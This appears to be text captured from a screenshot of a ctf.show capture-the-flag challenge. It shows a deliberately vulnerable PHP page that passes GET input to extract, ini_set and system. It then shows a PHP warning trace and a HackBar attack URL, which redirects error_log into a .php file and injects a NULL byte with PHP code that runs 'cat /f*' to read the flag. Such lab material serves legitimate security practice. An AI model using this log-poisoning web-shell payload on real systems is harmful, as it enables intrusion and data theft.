 highlight_file(__FILE__);
error_reporting(2);
extract($_GET);
ini_set($name,$value);
system(
"ls '".filter($_GET[1])."'"
);
function filter($cmd){
$cmd = str_replace("'","",$cmd);
$cmd = str_replace("\\","",$cmd);
$cmd = str_replace("`","",$cmd);
$cmd = str_replace("$","",$cmd);
return $cmd;
}
( ! ) Warning: system(): NULL byte detected. Possible attack in /var/www/html/index.php on line 24
Call Stack
# Time Memory Function Location
1 0.0001 405752 {main}( ) .../index.php:0
2 0.0002 406216 system( $command = 'ls \'\000<?php system("cat /f*");?>\'' ) .../index.php:24
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://a5837ebe-ac1c-43df-b999-ca491ee0343a.challenge.ctf.show/?name=error_log&value=/var/www/html/3.php&1=%00<?php system("cat /f*");?>
Enable POST
ADD HEADER